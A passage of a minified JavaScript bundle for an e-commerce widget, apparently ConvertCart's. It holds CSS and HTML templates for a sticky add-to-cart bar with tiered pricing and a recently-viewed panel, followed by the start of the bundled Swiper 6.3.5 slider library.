.cc-price-text{background:#ffd600;color:#1c355e;text-transform:uppercase;border-radius:0 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-elite-cell .cc-price-value{background:#1c355e;color:#fff;border-radius:0 0 8px 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active{border-width:1px!important;border-radius:8px!important}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active .cc-price-text{border-radius:8px 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active .cc-price-value{border-radius:0 0 8px 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox{outline-width:1.5px;outline-style:solid;outline-offset:-1.5px;border:none;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox .cc-price-text{border-radius:8px 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox .cc-price-value{border-radius:0 0 8px 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-bottom{display:flex;justify-content:space-between;align-items:center;gap:5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #bfbfbf;border-radius:4px;height:30px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input{display:flex}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-family:Roboto,sans-serif;font-size:13px;font-weight:500;width:34px;line-height:normal;margin:auto;padding:0;border:0;outline:0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input:focus{outline:none;box-shadow:none;background-color:transparent;border:none}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input[type=number]{-moz-appearance:textfield}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-minus,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-plus{width:28px;height:28px;background:#fff;font-size:15px;color:#000;border:none;cursor:pointer}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-minus{border-radius:4px 0 0 4px;border-right:1px solid #c9c9c9}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-plus{border-radius:0 4px 4px 0;border-left:1px solid #c9c9c9}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-bottom{width:100%}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#29bf11;font-size:11px;letter-spacing:.8px;font-weight:500;text-transform:uppercase;width:100%;min-height:33px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc:hover{background-color:#fff;border:1px solid #29bf11;color:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc:hover .cc-btn-line{background:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc .cc-btn-line{display:inline-block;width:1.3px;height:11px;background:#fff;margin:0 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:.6;pointer-events:none;position:relative;background-color:#fff;border:1px solid #29bf11;color:#29bf11;cursor:not-allowed!important}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:33%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-atc-scroll-active .cc-atc-sticky-78366761{display:block}body.cc-atc-scroll-active .footer{padding-bottom:150px!important}body.cc-atc-scroll-active .zsiq-custom-stickercont,body.cc-atc-scroll-active .zsiq_custommain.siq_bL{bottom:160px!important}body.cc-atc-scroll-active .uwy.userway_p5 .userway_buttons_wrapper{display:none!important}body.overflow-hidden-tablet .cc-atc-sticky-78366761{z-index:2}body.cc-search-results-shown.cc-atc-scroll-active .cc-atc-sticky-78366761{visibility:hidden}body.cc-atc-hide .cc-atc-sticky-78366761{display:none}@media screen and (max-width:600px){.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{font-size:12px;max-width:160px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{min-width:62px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text{padding:8px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{padding:6px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box:not(.active) .cc-price-text{padding:9px 2px}}@media screen and (max-width:350px){.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img{height:50px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img img{width:41px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{font-size:10px;line-height:14px;max-height:30px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{min-width:48px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{font-size:8px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-78366761"> <div class="cc-atc-wrap"> <div class="cc-atc-top"> <div class="cc-atc-left"> <div class="cc-atc-pro-img"><img src=""></div> <div class="cc-atc-pro-info"> <div class="cc-atc-pro-name"></div> <div class="cc-atc-pro-price"></div> </div> </div> <div class="cc-atc-right"> <div class="cc-atc-box-price"> <div class="cc-price-box cc-market-cell"> <span class="cc-price-text">Market</span> <span class="cc-price-value cc-market-price"></span> </div> <div class="cc-price-box cc-member-cell"> <span class="cc-price-text">Member</span> <span class="cc-price-value cc-member-price"></span> </div> <div class="cc-price-box cc-elite-cell"> <span class="cc-price-text">Elite</span> <span class="cc-price-value cc-elite-price"></span> </div> </div> </div> </div> <div class="cc-atc-bottom"> <div class="cc-quantity-wrap"> <button class="cc-q-minus">-</button> <span class="cc-q-input"> <input id="cc-input-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> <button class="cc-action-atc"> <span class="cc-atc-text">Add to cart</span> <span class="cc-btn-line"></span> <span class="cc-btn-price"></span> </button> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-member-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-member-price-main{display:block}.cc-elite-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-elite-price-main{display:block}.cc-market-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-market-price-main{display:block}.cc-rv-section{display:none;position:relative}.cc-rv-section .cc-rv-sticky{position:relative}.cc-rv-section .cc-rv-sticky:before{width:0;height:0;border-color:transparent transparent #e1251c;border-style:solid;border-width:0 8px 15px;content:" ";position:absolute;bottom:-13px;left:0;margin:0 auto;right:0;pointer-events:none;display:none}.cc-rv-section .cc-rv-sticky .cc-recent{background:unset;width:50px;height:50px;text-align:center;position:relative;cursor:pointer;border-radius:50%;border:0;outline:0}.cc-rv-section .cc-rv-sticky .cc-recent .cc-recent-count{background:#e1251c;color:#fff;width:15px;height:15px;line-height:16px;font-size:10px;position:absolute;top:7px;right:7px;border-radius:50%;padding:0;text-align:center}.cc-rv-section .cc-rv-sticky .cc-rv-arrows{position:absolute;top:15px;right:18px;width:6px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.cc-rv-section .cc-main-content{position:absolute;background:#fff;width:350px;right:-25px;margin:0 auto;top:63px;flex-wrap:nowrap;max-width:350px;border-radius:6px;align-items:center;padding:0;display:none;z-index:999}.cc-rv-section .cc-main-content .cc-recent-header{background:#e1251c;text-align:left;height:45px;line-height:45px;color:#fff;padding-left:20px;font-weight:600;font-size:14px;border-top-left-radius:6px;border-top-right-radius:6px;position:relative}.cc-rv-section .cc-main-content .cc-recent-header p{margin:0}.cc-rv-section .cc-main-content .cc-recent-header .cc-close{position:absolute;top:3px;right:15px;cursor:pointer}.cc-rv-section .cc-main-content .cc-recent-header .cc-close img{width:12px}.cc-rv-section ::-webkit-scrollbar{width:5px;height:5px;border-radius:20px}.cc-rv-section ::-webkit-scrollbar-track{background:#fff;border:1px solid rgba(18,18,18,.16);border-radius:20px}.cc-rv-section ::-webkit-scrollbar-thumb{background:#000;border-radius:20px}.cc-rv-section .cc-close{position:absolute;top:6px;right:10px;z-index:99}.cc-rv-section .cc-rv-content{max-height:350px;overflow-y:auto;display:none;padding:0 10px;margin:10px}.cc-rv-section .cc-rv-content .cc-rv-pro-list{text-align:left;padding:10px 0;display:flex;flex-wrap:nowrap;align-items:center;justify-content:center}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img a,.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info a{display:block}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img a:focus,.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info a:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img{margin:0 10px 0 0;width:40%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img img{display:block;max-height:110px;-o-object-fit:contain;object-fit:contain;background:#f5f5f5;border:1px solid rgba(0,0,0,.16);width:100%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 0 15px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price span{padding:5px 2px!important;font-size:10px!important}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info{width:60%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title{display:inline-block;vertical-align:middle}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link{display:inline-block;color:#000;font-size:12px;font-weight:600;text-decoration:none;line-height:1.2;cursor:pointer;text-align:left;text-transform:uppercase}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link:hover{color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-new-price{display:flex;align-items:center;margin:0;font-size:12px;font-weight:700;color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-new-price span{padding-left:5px}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price{font-size:13px;font-weight:700;margin-top:8px;color:#818898}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price div{display:none}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec{text-align:left;margin:-5px 0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec .rating-star:before{font-size:15pt}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec .caption{font-size:12px!important;text-decoration:underline;font-weight:500;color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rv-pro-action .cc-rvp-link{color:#fff;width:100%;padding:6px 5px 4px;font-size:11px;text-decoration:none;text-align:center;font-weight:600;background:#29bf11;margin:5px auto;text-transform:uppercase;border-radius:6px}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rv-pro-action .cc-rvp-link:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list:last-child{margin-bottom:0}.cc-rv-open .cc-main-content{display:block}.cc-rv-open .cc-rv-content{display:block}.cc-rv-open .cc-rv-sticky{position:relative}.cc-rv-open .cc-rv-sticky:before{display:block}.cc-rv-open .cc-rv-section{right:0;z-index:100005}</style>'},e=>{"use strict";e.exports=' <div class="cc-rv-section"> <div class="cc-rv-sticky"> <button class="cc-recent"> <img src="https://cdn.convertcart.com/uploads/e730e410.png" alt="" aria-hidden="true"> <div class="cc-recent-count"></div> </button> </div> <div class="cc-main-content"> <div class="cc-recent-header"> <p>RECENTLY VIEWED</p> <a class="cc-close" role="button" tabindex="0"> <img src="https://cdn.convertcart.com/uploads/44428b7f.png" alt="close"> </a> </div> <div class="cc-rv-content"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-rv-pro-list"> <div class="cc-rv-pro-img"> <a class="cc-rvp-link" href="#"> <img src="#" alt=""> </a> </div> <div class="cc-rv-pro-info"> <div class="cc-rvp-title"> <a class="cc-rvp-link" href="#"></a> </div> <div class="cc-market-price--wrapper-256"> <div class="cc-market-price market"> <span class="price-label">Market</span> <span class="price-value"></span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value"></span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value"></span> </div> </div> \x3c!-- <p class="cc-market-price-256 cc-new-price">Market Price: <span></span></p>\n      <p class="cc-member-price-256 cc-new-price">Member Price: <span></span></p>\n      <p class="cc-elite-price-256 cc-new-price">Elite Price: <span></span></p> --\x3e \x3c!-- <div class="cc-rvp-price">\n        <div class="cc-market-price-main"></div>\n        <div class="cc-elite-price-main"></div>\n        <div class="cc-member-price-main"></div>\n      </div> --\x3e <div class="cc-review-sec"> </div> <div class="cc-rv-pro-action"> <a class="cc-rvp-link" href="#">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-member-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-member-price-main{display:block}.cc-elite-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-elite-price-main{display:block}.cc-market-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-market-price-main{display:block}#rand-id-rv-section{display:none;position:fixed;top:0;right:-270px;width:270px;height:100%;transition:all 1s;z-index:3;background:#fff;border-left:4px solid #29bf11;box-shadow:0 0 2px 0 rgb(137 143 148/80%)}#rand-id-rv-section .cc-rv-sticky{position:absolute;top:50%;left:-93px;background:#29bf11;color:#fff;border-radius:6px 6px 0 0;font-size:12px;font-weight:600;text-decoration:none;padding:6px 12px;-webkit-transform:rotate(270deg) translateY(-50%);transform:rotate(270deg) translateY(-50%);cursor:pointer;text-transform:uppercase}#rand-id-rv-section .cc-rv-sticky .cc-arrowimg{width:7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-right:4px;margin-left:8px;margin-top:-6px}#rand-id-rv-section .cc-rvp-view-product a{color:#fff;width:100%;padding:8px 5px 6px;font-size:12px;text-decoration:none;text-align:center;font-weight:600;background:#29bf11;margin:5px auto 0;text-transform:uppercase;border-radius:6px}#rand-id-rv-section .cc-close{position:absolute;top:6px;right:10px;z-index:99}#rand-id-rv-section .cc-close img{width:12px}#rand-id-rv-section .cc-rv-content{position:relative;height:90%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;overflow-y:auto;padding-top:10px}#rand-id-rv-section .cc-rv-content .cc-swiper-container{height:100%}#rand-id-rv-section .cc-rv-content .swiper-wrapper{flex-direction:column}#rand-id-rv-section .cc-rvp-list{padding:0;height:auto;margin:0 auto 10px}#rand-id-rv-section .cc-rvp-list .cc-rv-product{position:relative;display:block;width:230px;height:100%;margin:0 auto;float:none;outline:0;padding:0;background:#fff;text-align:left}#rand-id-rv-section .cc-rvp-list a{display:block}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 5px 4px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price span{padding:5px 2px!important;font-size:10px!important}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price span.price-value{border-right:1px solid #c1c7d0}#rand-id-rv-section .cc-rvp-list .cc-review-sec{display:flex;align-items:center;justify-content:center}#rand-id-rv-section .cc-rvp-list .cc-review-sec .rating-star:before{font-size:15pt}#rand-id-rv-section .cc-rvp-list .cc-review-sec .caption{font-size:12px!important;text-decoration:underline;font-weight:500;padding-left:2px;padding-top:4px}#rand-id-rv-section .cc-rvp-list .cc-rvp-image{margin:0 auto 2px;outline:0;text-align:center;background:transparent;padding:5px}#rand-id-rv-section .cc-rvp-list .cc-rvp-image a{border:1px solid rgba(0,0,0,.16)}#rand-id-rv-section .cc-rvp-list .cc-rvp-image img{max-width:100%;height:20vh;margin-bottom:2px;-o-object-fit:contain;object-fit:contain;outline:0;border:0}#rand-id-rv-section .cc-rvp-list .cc-rvp-title{margin:0}#rand-id-rv-section .cc-rvp-list .cc-rvp-title a{font-size:12px;font-weight:600;letter-spacing:0;padding:0;text-transform:none;display:block;line-height:16px;margin:10px 0;color:#121212;text-align:center;text-decoration:none}#rand-id-rv-section .cc-rvp-list .cc-rvp-price{font-size:16px;font-weight:700;color:#818898;line-height:23px;text-align:center}#rand-id-rv-section .cc-rvp-list .cc-rvp-price div{display:none}#rand-id-rv-section .cc-rvp-list .cc-new-price{display:flex;align-items:center;justify-content:center;margin:0;font-size:12px;font-weight:700}#rand-id-rv-section .cc-rvp-list .cc-new-price span{padding-left:5px}#rand-id-rv-section.cc-rvp-open{right:0!important;z-index:9999999999!important;box-shadow:-1px -5px 6px 0 rgb(137 143 148/80%);border-left:4px solid #29bf11}#rand-id-rv-section.cc-rvp-open .cc-rv-sticky:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:10px}#rand-id-rv-section.cc-rvp-open .cc-rv-sticky .cc-arrowimg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#rand-id-rv-section.cc-less-product .cc-rv-content{height:auto!important}#rand-id-rv-section.cc-one-product .cc-rv-content{height:350px!important}#rand-id-rv-section.cc-two-product .cc-rvp-list{height:auto!important}@media only screen and (max-height:600px){#rand-id-rv-section .cc-rv-sticky{top:60%}}</style>"},()=>{eval.call(null,'/**\n * Swiper 6.3.5\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2020 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: October 30, 2020\n */ "use strict";\n!function(e, t) {\n    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = e || self).Swiper = t();\n}(void 0, function() {\n    "use strict";\n    function e(e, t) {\n        for(var i = 0; i < t.length; i++){\n            var s = t[i];\n            s.enumerable = s.enumerable || !1, s.configurable = !0, "value" in s && (s.writable = !0), Object.defineProperty(e, s.key, s);\n        }\n    }\n    function t() {\n        return (t = Object.assign || function(e) {\n            for(var t = 1; t < arguments.length; t++){\n                var i = arguments[t];\n                for(var s in i)Object.prototype.hasOwnProperty.call(i, s) && (e[s] = i[s]);\n            }\n            return e;\n        }).apply(this, arguments);\n    }\n    function i(e) {\n        return null !== e && "object" == typeof e && "constructor" in e && e.constructor === Object;\n    }\n    function s(e, t) {\n        void 0 === e && (e = {}), void 0 === t && (t = {}), Object.keys(t).forEach(function(a) {\n            void 0 === e[a] ? e[a] = t[a] : i(t[a]) && i(e[a]) && Object.keys(t[a]).length > 0 && s(e[a], t[a]);\n        });\n    }\n    var a = {\n        body: {},\n        addEventListener: function() {},\n        removeEventListener: function() {},\n        activeElement: {\n            blur: function() {},\n            nodeName: ""\n        },\n        querySelector: function() {\n            return null;\n        },\n        querySelectorAll: function() {\n            return [];\n        },\n        getElementById: function() {\n            return null;\n        },\n        createEvent: function() {\n            return {\n                initEvent: function() {}\n            };\n        },\n        createElement: function() {\n            return {\n                children: [],\n                childNodes: [],\n                style: {},\n                setAttribute: function() {},\n                getElementsByTagName: function() {\n                    return [];\n                }\n            };\n        },\n        createElementNS: function() {\n            return {};\n        },\n        importNode: function() {\n            return null;\n        },\n        location: {\n            hash: "",\n            host: "",\n            hostname: "",\n            href: "",\n            origin: "",\n            pathname: "",\n            protocol: "",\n            search: ""\n        }\n    };\n    function r() {\n        var e = "undefined" != typeof document ? document : {};\n        return s(e, a), e;\n    }\n    var n = {\n        document: a,\n        navigator: {\n            userAgent: ""\n        },\n        location: {\n            hash: "",\n            host: "",\n            hostname: "",\n            href: "",\n            origin: "",\n            pathname: "",\n            protocol: "",\n            search: ""\n        },\n        history: {\n            replaceState: function() {},\n            pushState: function() {},\n            go: function() {},\n            back: function() {}\n        },\n        CustomEvent: function() {\n            return this;\n        },\n        addEventListener: function() {},\n        removeEventListener: function() {},\n        getComputedStyle: function() {\n            return {\n                getPropertyValue: function() {\n                    return "";\n                }\n            };\n        },\n        Image: function() {},\n        Date: function() {},\n        screen: {},\n        setTimeout: function() {},\n        clearTimeout: function() {},\n        matchMedia: function() {\n            return {};\n        },\n        requestAnimationFrame: function(e) {\n            return "undefined" == typeof setTimeout ? (e(), null) : setTimeout(e, 0);\n        },\n        cancelAnimationFrame: function(e) {\n            "undefined" != typeof setTimeout && clearTimeout(e);\n        }\n    };\n    function l() {\n        var e = "undefined" != typeof window ? window : {};\n        return s(e, n), e;\n    }\n    function o(e) {\n        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {\n            return e.__proto__ || Object.getPrototypeOf(e);\n        })(e);\n    }\n    function d(e, t) {\n        return (d = Object.setPrototypeOf || function(e, t) {\n            return e.__proto__ = t, e;\n        })(e, t);\n    }\n    function h() {\n        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;\n        if (Reflect.construct.sham) return !1;\n        if ("function" == typeof Proxy) return !0;\n        try {\n            return Date.prototype.toString.call(Reflect.construct(Date, [], function() {})), !0;\n        } catch (e) {\n            return !1;\n        }\n    }\n    function p(e, t, i) {\n        return (p = h() ? Reflect.construct : function(e, t, i) {\n            var s = [\n                null\n            ];\n            s.push.apply(s, t);\n            var a = new (Function.bind.apply(e, s));\n            return i && d(a, i.prototype), a;\n        }).apply(null, arguments);\n    }\n    function u(e) {\n        var t = "function" == typeof Map ? new Map : void 0;\n        return (u = function(e) {\n            if (null === e || (i = e, -1 === Function.toString.call(i).indexOf("[native code]"))) return e;\n            var i;\n            if ("function" != typeof e) throw new TypeError("Super expression must either be null or a function");\n            if (void 0 !== t) {\n                if (t.has(e)) return t.get(e);\n                t.set(e, s);\n            }\n            function s() {\n                return p(e, arguments, o(this).constructor);\n            }\n            return s.prototype = Object.create(e.prototype, {\n                constructor: {\n                    value: s,\n                    enumerable: !1,\n                    writable: !0,\n                    configurable: !0\n                }\n            }), d(s, e);\n        })(e);\n    }\n    var c = function(e) {\n        var t, i;\n        function s(t) {\n            var i, s, a;\n            return i = e.call.apply(e, [\n                this\n            ].concat(t)) || this, s = function(e) {\n                if (void 0 === e) throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");\n                return e;\n            }(i), a = s.__proto__, Object.defineProperty(s, "__proto__", {\n                get: function() {\n                    return a;\n                },\n                set: function(e) {\n                    a.__proto__ = e;\n                }\n            }), i;\n        }\n        return i = e, (t = s).prototype = Object.create(i.prototype), t.prototype.constructor = t, t.__proto__ = i, s;\n    }(u(Array));\n    function f(e) {\n        void 0 === e && (e = []);\n        var t = [];\n        return e.forEach(function(e) {\n            Array.isArray(e) ? t.push.apply(t, f(e)) : t.push(e);\n        }), t;\n    }\n    function v(e, t) {\n        return Array.prototype.filter.call(e, t);\n    }\n    function m(e, t) {\n        var i = l(), s = r(), a = [];\n        if (!t && e instanceof c) return e;\n        if (!e) return new c(a);\n        if ("string" == typeof e) {\n            var n = e.trim();\n            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {\n                var o = "div";\n                0 === n.indexOf("<li") && (o = "ul"), 0 === n.indexOf("<tr") && (o = "tbody"), 0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"), 0 === n.indexOf("<tbody") && (o = "table"), 0 === n.indexOf("<option") && (o = "select");\n                var d = s.createElement(o);\n                d.innerHTML = n;\n                for(var h = 0; h < d.childNodes.length; h += 1)a.push(d.childNodes[h]);\n            } else a = function(e, t) {\n                if ("string" != typeof e) return [\n                    e\n                ];\n                for(var i = [], s = t.querySelectorAll(e), a = 0; a < s.length; a += 1)i.push(s[a]);\n                return i;\n            }(e.trim(), t || s);\n        } else if (e.nodeType || e === i || e === s) a.push(e);\n        else if (Array.isArray(e)) {\n            if (e instanceof c) return e;\n            a = e;\n        }\n        return new c(function(e) {\n            for(var t = [], i = 0; i < e.length; i += 1)-1 === t.indexOf(e[i]) && t.push(e[i]);\n            return t;\n        }(a));\n    }\n    m.fn = c.prototype;\n    var g, w, y, b = {\n        addClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return this.forEach(function(e) {\n                var t;\n                (t = e.classList).add.apply(t, s);\n            }), this;\n        },\n        removeClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return this.forEach(function(e) {\n                var t;\n                (t = e.classList).remove.apply(t, s);\n            }), this;\n        },\n        hasClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return v(this, function(e) {\n                return s.filter(function(t) {\n                    return e.classList.contains(t);\n                }).length > 0;\n            }).length > 0;\n        },\n        toggleClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            this.forEach(function(e) {\n                s.forEach(function(t) {\n                    e.classList.toggle(t);\n                });\n            });\n        },\n        attr: function(e, t) {\n            if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;\n            for(var i = 0; i < this.length; i += 1)if (2 === arguments.length) this[i].setAttribute(e, t);\n            else for(var s in e)this[i][s] = e[s], this[i].setAttribute(s, e[s]);\n            return this;\n        },\n        removeAttr: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].removeAttribute(e);\n            return this;\n        },\n        transform: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].style.transform = e;\n            return this;\n        },\n        transition: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].style.transition = "string" != typeof e ? e + "ms" : e;\n            return this;\n        },\n        on: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = t[0], a = t[1], r = t[2], n = t[3];\n            function l(e) {\n                var t = e.target;\n                if (t) {\n                    var i = e.target.dom7EventData || [];\n                    if (i.indexOf(e) < 0 && i.unshift(e), m(t).is(a)) r.apply(t, i);\n                    else for(var s = m(t).parents(), n = 0; n < s.length; n += 1)m(s[n]).is(a) && r.apply(s[n], i);\n                }\n            }\n            function o(e) {\n                var t = e && e.target && e.target.dom7EventData || [];\n                t.indexOf(e) < 0 && t.unshift(e), r.apply(this, t);\n            }\n            "function" == typeof t[1] && (s = t[0], r = t[1], n = t[2], a = void 0), n || (n = !1);\n            for(var d, h = s.split(" "), p = 0; p < this.length; p += 1){\n                var u = this[p];\n                if (a) for(d = 0; d < h.length; d += 1){\n                    var c = h[d];\n                    u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[c] || (u.dom7LiveListeners[c] = []), u.dom7LiveListeners[c].push({\n                        listener: r,\n                        proxyListener: l\n                    }), u.addEventListener(c, l, n);\n                }\n                else for(d = 0; d < h.length; d += 1){\n                    var f = h[d];\n                    u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[f] || (u.dom7Listeners[f] = []), 